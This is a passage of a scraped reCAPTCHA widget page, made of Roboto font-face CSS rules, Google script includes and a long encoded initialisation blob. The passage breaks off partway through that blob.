  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CF0ASdPMkOEPUgzVi422Cg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CF0ASdPMkOEPUgzVi422Cg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CF0ASdPMkOEPUgzVi422Cg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Cq8Kow57CgsO9WsOdw7gYwpvCmMK/In8PUzIcCcKXwqXCpEHDnlTClQEswo0CwrjClsOoOMKvGAHDjVULb8OYwqDCtUxObmktwq3Crwh3w6lOUW3DjgzCnXE6GcKaw4HDo8Kdw7o5IXDDoMOBwqPCqMO/AsOaesO/f8KEw6fDkFTDnwDDscOxHcKQLA3Cgil2IMO2wqUjEMOOwqssE8KVw6BOwpBdOMOuwqDDsMKpSTcXw6rDlsKvMh3Dh1XCgMOOETXDvSJWLU1jw7nCnWTDpCTDuQ4NR1/[base64]/Cp0XCvF3DlsO6w68KRcKrbsKDJHDCmhcfw4DCr8O8wrBOw4/DjcKewpLDmlEeE8OkwqLCm8KQw4N/[base64]/w53Ci8O/w6LCssO7wofDhUfDlcOSw6DDqmPDrQfCpcKlNSFowoliSUfCiMOFw5bCm3HDvHfDgsO+MCpLwosHw58baQghd1gAdRNzBcKfKcKkDMO/[base64]/AyViwo4KSz/DpEhUw73DlsKxelozYsOuD8KKBQhFwrrCuglifAhZKcK9woHCozsCwpRVw4JuIUzDrXjClMK3FMK+w4TDpMKdwq/DrcOzACnCqsKbZhzCuMOCwoRowrHDlsKTwrJZXMOpw5tVwosGwqvDqlMfw7RmbMOnwqwaPMOLwrrCosOcwolzwpDDoMO/[base64]/[base64]/w5TCu2AnNcOUwrrDgHorw7fCum7Cq8KtPn3DkcOLJ2ZUWWEjKcKjwpvDl1HCicOmw7fDvFfDusOAYQXDoiNIwohKw7ZGwqLCnsK+wpciIsKnfzXCpzfCiTbCljLDlnUNw63Dr8KYNH0Yw4UXQsOYwqoSUcOcaUZjYMOeI8O/[base64]/CucK2w6wzwqouMzPClcOJwpUNccOvwpgZbcOsccOOOcK1ECB5woxHw5tiwobDgkPDkUzCtMOZw5HDssK3GsOSwrLCvi3Du8KbRMO3FhIuN35HMcKlwprCqjorw4fCh2/ClgHCoQVRwrvCssK5w48xb0Yzw7DDiW/CjcKze2cww6kZecKTwqdrwrdnw5rCiRLDimoBw749w6ZOw43DkcOxw7LDucKcw6F6FcKqw5TDhjvDjMOMf2XCl0rCtsObJwjCuMKdRFTDn8O1wp81Ihw0wpfDq2ArW8ONV8O8wonDomHCk8KEBMO0wonDpFR/D1fDhB7CosKLw6pvwojCoMK3w6DDnzjChcKJw5rCkUkiwo3Co1bDvsK3OVROKR3Dj8OKUAzDmMK2wpETw6fCkRkKw7VUw4LClxPCsMOew4/CsMOXMMOOAMO3ccKCUsOGw79ZWMOpw4fDmmxjaMOGLcOdOMOOMMOWMgXCvMKdw6IPdiPCpRzDv8Okw4vCrhkDwpVRwp/DghvCgHx6woPDosKUwqvDmUB5w71OFcKgbMKQwrNzacK4Dmgqw5PDmyLDl8K1wqQ6MMKcfHhmw4wOw6cUOyXCozUGw5dkw5FRwojDvHjCplcbw47CjgU1VXPCiHZtwo/Ch1PDvEDDoMKsGmMNw5fCmBPDjB/DkcO0w7fCgsKowqptwoB+JjLDsEFOw5bCp8KxKMOXwrfCgMKLwpIiKsO2FsKFwpJkw45+dxooQkjDn8OIw47DnSLCsGTDumzDtm4+eFccTyPCjMKmL2wsw7LChMKYwromB8O5wrV/cAbCmmYHw5HCpcOvw7DDlFYeazTCgG8lwqgNNsOxwq7CjizDicOZw68Yw6UYw4pBw6kqwrjDl8OWw73Dv8OiLsKjw4lKwpTDpiwZNcOTWcKSw7DDhMKawpjDgMKlR8Kaw7zCiyhTwqFDwplVXj/DrV/[base64]/w7TCnsOBSxwsw7bCq8OTw4TDtMKZdxJLwpkGwrXCrRoRFhvDgTfCpcOSwrXCjFwIBsKlWMKRwp7DkWzDqVTDo8Krel00w719E27Di8OJCcK5w7DDrEfDpsKDw6oFHkY8wp3CrsO4wrUlw7bDsX/DpBnDsmsMw4LDoMKrw7rDjMKqw47CpHQPw6o5ZcKZN3HDoTjDuWogwoMpBVYjFcKuwrF1H3M8eHjDqiXCvMK/JcK+YXzDqBADw5diw4zColdrw742ZxXCq8Ocwqx6w5nCosOhb3wWwpHCqMKuw7RYbMOSw61dwprDhMOTwqxiw7R+w4XDgMO/LQTDkTDCrsOIWWtowplHEGLDnMKkDcKUw5liw6xCw6LDiMKWw5RJw7TDu8ODw6zCqhNeVk/CqcOKwq7Crmxfw4drwp/[base64]/[base64]/DpcO0wq3Ci8OowqLCnsKgwqDDk3YRwr3DklLCv8KswoIuQAHDlcOfwpzCp8K9wr9EwozCtQkETCLDqAnConceaiPCvyg+w5DDuDYJQMO+GUIWS8K/wr3ClcOiw7DDpBwoUcKaVsKFLcOYwoA0N8KgWcKxwqPDlFzCscORwopcwrrCtDwZEEPCgcOSwotcI3s9w7Qgw69hYsOMw5/Ck0oCw6EUFi/[base64]/w4nCnCIzHMKOw5rDp8OdwoICwoLDq38XfMK5ekwLN8Omw4ESP8ORWcOND2vCun1CM8KdfBDDsMKuIgfCrMKgw5vDm8K3F8ObwrzDsEXClMKJw57DgiXDr2nCkcOfNsOHw4ojVzN1wpI0Iy0Fw5rCs8K5w7bDvsKEwpbDrMKEwoFtfsKmw4rCisO/w6gSTC/Dun82C1tlw4E2w5l2wq7CsU3CpWUbCC7DqsOvan/CugPDq8KIEDvCicK+w7bCosK6And+BF5vPMKIw7IqWQXChnoOw5HDnhkLw4I/wpTCs8OxKcO/wpLDlcKNAyrCn8OnWcONwrNsw7DCgcKSH0zDrVgxw6zDoGEFb8KHRVxtw4bCnsO5w6LDl8KkJFjCoBk1L8OPN8KYUsOJw5JaDRnDrsOyw5nCvMOtwoPDi8OSw6MjKMO/wpXDucOyUDPCl8KzRcOqw6p4wrnCvMKtwqp4EsOIe8K8wpokwrfCp8KqQkTDssO5w5bDmm0nwqs8XMK4wpQ/RDHDpsKnBBZpw4HDglB8wpPCol7CqhnDkEHDrQxcwprDjsKgwr/[base64]/[base64]/Cs8K2w5I0w5ZTw6jDj8KrSSfDu8KADiNjw5wJGhgMw7vDmEnCrUrDicOew6QyXVjCri1pw5zChFbDusOrT8KPfsKnW27ChcKgeynDh3cXFsOuWMOzw4Riw6BnN3J/[base64]/CjzvDkzBNw4haWjjCiXTDoMOmw71uDUlywpPCsMKrw4/Ck8KAEDw3w4cMw58BLTxaS8KDTz7DncK0w7TDvcKkwpPDkcKfwprDpi3CtsOOCC3CrwwxHA1hwpvDksKeCMKfHsKjAWHDssOIw7cEXsKsAl1wBsKmFcOkEgjCgTPDhsODwrrDksKtXMOZwo7CrsK/w7PDmlUSw70fw6AmPWotIgdEw6XDmF3CnzjCqh/DoS3DgT3Drg3DncKNw4FFBRTCh0pNPsO5wpNdwofCqsK6w7gCwrgNJ8O9L8Kuw6RJAsKVw6TCuMKrw7Ruw6BpwqcCwp4SRsOtwrMXIiXCpgQqw6jCul/[base64]/[base64]/DqkfCpVPCvcOCayQkY2kZwrHDjVl4a8KpwptBw7w7wqHDlAXDg8OuK8KiacKNJ8OUwoclw5siMEhFOnokw4IPw6Y5wqA/RBnCksKYLsOZwotvw5DCscOmw53CmmAXwpLCucKkNsKzwr7Co8KqVlXCvnbDjcKNwr3DmsK/ZcObPyfDq8KjwpjCgTvCmsOrKAvCv8KNdBk4w7cRw5DDiHfDv1XDnsKrwogVBlnDqmfDs8K/PsKAVMO3EcOGYjXDn35HwrRkTMOANzd9dipGwpHCksKETXTDgsOlw6PCjMOuWEURQCvDvsOKasOCRw8iCmdqw4XCmQZew67DucOGIy8ww5DCmcKGwo5Lw60rw6fCh2xpw4EfMDtLw7HDhcODw5bCtE/[base64]/w5vDozfDtsO2wr8yJMO8KMOLSsKaw5Utw4DCjEHCq0bCpE3DrFjCmC/CqcKkwpxvw5XCgMOhwoNJwqlSwqYwwocDw5zDj8KPUi3DozbCmwXCrcOKPsOPQsKBFsOkRcOcHMKuLxxhZAfClMKvN8OgwqonHDcCOsOtwopsIMOtO8O8NsKZwqrDiMO4wrs2fMOsMwHCoyDDlk/[base64]/w7dBVwt2wqzDrV/DsMOaezbCkMKEw7HCpMK4w67ChsKDwpMswr3CrmfCkiDCv3zDucK/KjrCk8K4QMOeYMOmM3VMw5vCtWXDnhITw6TCh8Ogwpd/NsK+OyJ3E8Ovw5wzwrnCvcOMHcKKTy16wrjDrUbDsVBrFznDjsOlwrVdw5tOwp/Cs3bCj8OLSsOgwoAKHcOXDMO3w77DlkkTKsOcQWDCpRbCrxM3QcOww47DiGciWsK1wo1uCMO3bBbCtMKAH8KlZMO6DWLCisKhDMKmNUsNekTDmcKWZcK6wqp1EUZ4w5cZVMKBwrzDjsOgL8OYwq5eZ0nDjBLCmVR2dsKqMMObw6bDriHDisKIOsO2PVPCk8O1PEUYRj/ClyHCicOmw47DqCjChk1gw4hESRskFHtoc8Kswp7DgQzCgB3DkMOHw7UQwqtzwo0cNMO4TcOSw49JOxMrYWjDllw4YMO0wo4AwoHCl8OKDMK2wp7CmMOMw5DDjMO0OMKMw7RQUMOfwq7CpcO1wp7DkcOnw7AYCMOeLcOvw6zDicOMw6Rrw4rCg8KpWBN/FTZWwrVoa2U7w441w48PbUnClMKBw6xMwrQCXHrCsMKDfTTDkgwhwoPChMKiViDDoyEWwpLDtcK7w7LCj8Knwrk3wqxsMHEWdsOYw7LDpxXCnzBrXSrDl8OPf8OSw63DtMKtw6jCrcKcw4jCjS5owoFEXsK0SsOAw7nCsGEVwqo4dsKzD8Omwo/DnsOywqVxJcKvwq0XJ8OkXhpGw4LCh8O/wpDDiCAmUBFIRsK0wqTDjDhBwrk3b8OwwoNAXcKuw7rDhW0Vwo8VwqwkwqIzwpHCrmLCkcK6Gh3DvX3CqMOXHk/Dv8KSIB7DucOcQ3sWwozCh3TDpcKMScKdRDPCucKxw73DlsK9wrzDpx41XWFAZcKICU0Iw6U+ZcO8w4M8GXpCwpjDuiEIeg5/w5TCncO6XMOawrFrw5J3w5gcwqbDt1hcDQd9HzNVIGfClsOlWWkuHU/DmkLDvTfDo8OTEnNOJE4LecK7wq/DgVR5KQJ2w67CjsOmIMOZwqUPYMOLE0VXF3XCvsOkJD7CijVFGMKiwr3Cv8K3E8OEJcOhKQnDvMOlwojDqgnDjHh/aMK/[base64]/Cm8KAf8K+X8O3KBdNFxZPCx9swrbCiUjCkGksPFPDg8KjI1jDuMKEbEnDkAE9U8OVRhTDosOXwqTDtR08ecKLbsOnwqg9wpLChMOETQQlwoDClcOswo4KQjnCvcKJw5YJw6XCrMOUYMOsTyMSwoTCoMOLw4lcwqvCkU/CgCpUfcKWwqFmB3EkGMKLbMORwpTDtsKAw6PDuMOtwrBkwoTCo8OVGsOfBsOobQTCmcOWwqJDwp4cwpMdSAzCsyrCoRV1PMOZCHfDhsOVLsKZRHDCi8OCBsO+U1rDocOqaAHDvAnDv8OiFcKrMT/DhcOGVW4SQ2x+X8KWYSURw6xvVcK+w7l8w5PChWYcwrPCisKVw6/DqcKaMMKbdjwfDRo2cRDDp8O7M15YFsKiS1TCssK3w6fDqGxPw5jClsOtXgoBwrNBAsKSYcOHZRfCmsKGwoIXDEvDqcOCK8Kyw7F5wpPCnjXCpwTCki1yw6RZwoTDtMOrwrQ2cXLDisOgwqzDtg5Tw5zDpMKMPcOCwoXDlzTDj8K7wojCg8K8w7/Di8O0wqrCkF/Dt8Oww7h2aTxPwp3CpsOKw7PDjFUEPi/Ch0BMX8KREMOlw4zDlsO1w7BewosdUMOcdTLDiSPDpmfDmMK+GMOXw6x4DcOmWcOowojCscO9OsOxRMKzwqjCvkczCMOqbTLCvV/DsGPDkHMkw5VRHFTDusKhwqvDoMK0AcKfB8KwOsKuYcK/EnBXw44hZG8pwp7CgsOSMSfDh8O4C8O3wqcjwqQzdcO8wqrDvsKXJ8ORSB7CjsOICxMTQgnCh3sLw5U6wqfDs8ONZMKpN8K+w4hRw6ElAE8TLybCvsK+w4fDtMKgGltWBMOMRhcNw4JREHVjAcO0ZsOKPQTDty3CqCRowq/[base64]/wrjConxaSsKURhnDkjNNHhjCkR3Dv8Kuw43Cq8OTwoLDiBnCnns8fcOgw4jCq8OPYcKXwqYzw5HDrsK1woYKwqcYwrQKD8ODwppjT8Ozwr85w6BuQ8KJw7R6w4HDkQtYwqXDpcOtXXjCqCdecQ/[base64]/bcO+wqFVQh9QBwFHJ8K+w758w6fDskxUwpPCkVkFXsO4IMKjXMKqUsKWwrV1OcO9wpkfwqDDhwp1wqgGMcKewpYqDydZwq4dH3LCjkZuwoZZAcOMw6jCt8K2BDZ6wp1WSA7CmlHDr8KSw7whwo5lw7/DkHLCqcOIwrzDhcO1YCcPwrLChkvCo8O2cTvDgMKREsKHwovCqBbCusO3LcOZGE/DmXZOwoLCtMKlTcOJwqjCksOJw5rDqT0Pw5nDjRUJwrkUwotAwojDssOLfTnDtkZAHAlWIhF3H8OlwqExKsOkw5h0w4nDh8OcQcOYwogtFwkaw7VZDRdJw6UtNcONIgw9wqbCjcOowp4abcOHRsOWw6LChsKlwolxwr/DiMKlXMKKwqXDo2DChCoVUMKeMB/Cn1/[base64]/[base64]/CoS/Dj1jCsyDCjMOww6/DqcOdXWdcwrEkwoPDok3Cj8O4wrHDkhtROFzDoMOVTXAEAsK+TiwrwqvDqRfCqsKBBVXCocOUKsOLw6LDjsORw4zDn8KQwp/CjFZsw7wlZcKKw5Efw7NVwqjCuEPDrMOecSzCjsOPcHzDo8OgfWBcBsOVVcKPwrTCo8O3w5/DgUYOCWDDocK+wp87wonDhG7DpsK+w7HDm8K3wrI4w5TDi8K4YHLDvChfIT/DiWh9w7JGNHnDuizDp8KeSyLCvsKlwrUbIw4GGcOIB8K8w7/DscKxwoLClkoJSGPCgsOcKcKBw4x7VH/[base64]/DrjNIAcKMw7fCswDCsWU+OMONwrl9wpdqUjvCjGsyUcK0woTChcO6wp5hKMKZB8O4wq9iwpd/wofDtMKswqtTTGDCt8KFwoUuwphBBsODR8Oiw7TDog14XsKEWcOxw4LDuMKbEgJlw47DggTDkSjCkCg6GlF9GxjDhMOXJCALw4/[base64]/Ch8O8wo17WsOPA3ZheMOSTcKbQRFbfCzCtQHDkMOkw5TDqyR4wrIWcSM1w4hKw61NwobCj3PCp2ZGw5kIRE3ChMKLw6nCksO/OHhwT8KsTVIKwodIacKxf8Ode8K6wq5dw7XDlMKlw7d5w68xasKMw5HDvl3DphBBw4HDncK7IsK7woQzP3HCpkLCgMK7F8KtPsK1b1zCplY9OcKbw4/[base64]/wqpfI8Kkw5PCvlHDmsOrw7XDgcODw59ML8O5wrZyw78gwqEcfMOdE8Ksw6zDgcKDwqvDjWDCvMOUw57DqcKaw48FYiwxwpPCnQ7DpcKKZFxWQsO9aytyw67DiMOaw7PDvhdUwrQWw503wpjDiMOkKEAtw7rDpcO4RcOBw69PIzLCjcOEFSMzw6d+BMKfwprDi3/CqkfCh8OaMWbDq8Ojw4fDtMOjZkDCusOiw78ETGzChsK0wpR/[base64]/CgXvDrBXCoUovTlcaNMKGCw7Cj23CkV3Cr8K+w7HDkcOVG8KIwr8OMsOuJsO5wp7CrCLCoxJHMMKkw6QGH1keanpXBMKYRjXCtcKUw4Imw5pMwp9eJjbCmz/Dk8K6w7fCs1lNw5TCqnImwp